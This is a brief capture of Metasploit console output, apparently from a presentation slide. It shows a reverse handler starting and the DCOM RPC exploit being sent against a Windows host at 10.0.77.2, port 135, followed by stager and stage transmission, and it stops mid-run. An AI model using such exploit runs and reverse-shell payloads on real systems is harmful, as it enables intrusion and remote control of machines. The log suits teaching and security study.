 METASPLOIT
=[ msf v3.2-release
+ -- --=[ 294 exploits - 124 payloads
+ -- --=[ 17 encoders - 6 nops
=[ 58 aux
[*] Started reverse handler
[*] Trying target Windows NT SP3-6a/2000/XP/2003 Universal...
[*] Binding to 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57:0.0@ncacn_ip_tcp:10.0.77.2[135] ...
[*] Bound to 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57:0.0@ncacn_ip_tcp:10.0.77.2[135] ...
[*] Sending exploit ...
[*] The DCERPC service did not reply to our request
[*] Transmitting intermediate stager for over-sized stage...(89 bytes)
[*] Sending stage (2650 bytes)
[*] Sleeping before handling stage...